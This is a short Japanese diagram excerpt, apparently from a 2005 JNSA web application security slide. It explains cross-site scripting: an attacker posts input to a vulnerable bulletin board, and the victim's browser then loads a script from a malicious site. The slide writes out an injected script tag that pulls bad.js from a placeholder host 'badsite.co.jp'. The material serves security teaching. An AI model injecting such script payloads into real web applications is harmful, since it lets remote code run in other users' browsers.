 Bad.jsを読み込んで実行
悪意のサイト
Web ブラウザ
処理結果（掲示）
xxxxxxxxxxx
yyyyyyyyyyyy
<HTML>
............................
........<script src=“http://..
></script>
................... </HTML>
善意のＷｅｂアプリ
たとえば掲示板ソフト
（ＸＳＳ脆弱性あり）
入力
<script type=javascript
src=http://badsite.co.jp/bad.js>
</script> を入力に混入
JNSA Web アプリケーションセキュリティWG 2005（抜粋）